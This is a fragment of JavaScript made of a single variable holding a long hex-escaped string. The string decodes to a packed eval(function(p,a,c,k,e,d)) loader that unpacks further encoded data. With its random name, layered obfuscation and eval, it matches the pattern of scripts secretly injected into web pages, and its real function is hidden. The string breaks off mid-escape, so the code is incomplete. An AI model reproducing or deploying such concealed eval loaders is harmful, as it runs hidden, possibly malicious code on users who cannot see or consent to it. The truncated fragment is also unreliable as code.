var _wGJtUN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5